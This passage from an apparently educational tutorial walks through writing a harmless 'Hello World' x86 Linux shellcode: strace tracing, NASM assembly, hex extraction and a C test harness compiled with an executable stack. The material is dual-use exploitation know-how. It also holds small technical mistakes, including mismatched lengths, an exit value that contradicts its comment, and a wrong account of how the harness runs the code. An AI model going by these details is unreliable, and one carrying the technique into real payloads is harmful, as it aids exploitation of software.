After the compilation (gcc -o hello hello.c) we can take a look at the generated assembly code (objdump -d ./hello -M intel) and we would see that for a very small C program the assembly version is quite long (this is mainly due to the C preprocessor); it’s 228 lines length ( objdump -d ./hello -M intel | wc -l).

Now, we would like to “translate” the C version of our shellcode in the assembly version and the most straightforward way is by finding the system calls that hat are made by the C version of the shellcode. In some cases the system calls are quite obvious (the case of the write function) but sometimes it’s not so easy to guess. The tool that will give to you the system calls is the strace. In our case the strace ./hello will have the following output (the parts that are interesting for us are in bold):

execve("./hello", ["./hello"], [/* 62 vars */]) = 0
brk(0)                                  = 0x8826000
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb76fa000
....
....
mprotect(0xb771d000, 4096, PROT_READ)   = 0
munmap(0xb76dd000, 117407)              = 0
write(1, "Hello World \n\0", 14Hello World 
)        = 14
exit_group(0)                           = ?

1.2 Craft the shellcode in assembler

Now that we have the system calls it is possible to get some infos like the parameters needed by the each system call (using man) and the system calls numbers (all the system calls names and number are in /usr/include/i386-linux-gnu/asm/unistd_32.h file).

So, the number of the write call is 4 (using cat  /usr/include/i386-linux-gnu/asm/unistd_32.h | grep write) and the parameters are the following one (using man 2 write):

ssize_t write(int fd, const void *buf, size_t count);

For the exit system call the number is 1 and the call parameter are :

void _exit(int status);

Having all the needed information, we can write the assembler version of our dummy shellcode.

In order to call system calls in assembler, you must fill the tax register with the system call number and fill the register ebx, ecx, edx for every parameter that the system call need.

For example the write have 3 parameters so the tax register will be filled with 0x4 (the system call number), ebx register will contain the file descriptor (1 for sysout), ecx register will contains the address of the string to print, and edx register will contain the length of the string to print (if you don’t have any knowledge of linux assembler you can take a look to this very good introduction Assembly Language and Shellcoding on Linux ):

global _start
section .text
_start:
    ;execute write(1,"Hello World \n", 14);
    mov eax, 0x4
    mov ebx, 0x1
    mov ecx, message
    mov edx, 0xD
    int 0x80

    ;execute _exit(0);
    mov eax, 0x1
    mov ebx, 0x5
    int 0x80
section .data
    message: db "Hello World!", 0xA

Now, we can create an executable (using nasm and ld) using the following commands:

nasm -f elf32 -o hello.o hello.asm
ld -o hello hello.o

2. Test your shellcode

In order to test your shellcode you can use the following C program (which is a slightly modified version of the code from the (famous) “Smashing the stack for fun and profit“):

#include<stdio.h>
#include<string.h>
unsigned char shellcode[] = \
"replace this with the hex version of the shellcode";
main()
{
    printf("Shellcode Length:  %d\n", strlen(shelcode));
    int (*ret)() = (int(*)())shellcode;
    ret();
}

The above lines are simulating a vulnerable program by overwriting the return address of the main() function with the address of the shellcode, in order to execute the shellcode instructions upon exit from main().

The HEX version of the shellcode can be obtained from the binary file using the objdump utility and a much smarter version of the command can be found on commandlinefu.com

Lets compute the HEX version of our dummy shellcode and then test it with our  test program.

The HEX version of our assembler version of the dummy shellcode is the following one:

"\xb8\x04\x00\x00\x00\xbb\x01\x00\x00\x00\xb9\xa4\x90\x04\x08
\xba\x0d\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xbb\x05\x00\x00\x00\xcd\x80"

We add the new shelcode to the test program and then compile the test program:

gcc  -z execstack shellcode.c -o shellcode


We execute the shelcode program and we have the following output:

Screenshot from 2015-08-19 23-33-15

As you can see the execution didn’t went very well for a number of reasons that will be explained in the second part of this small tutorial.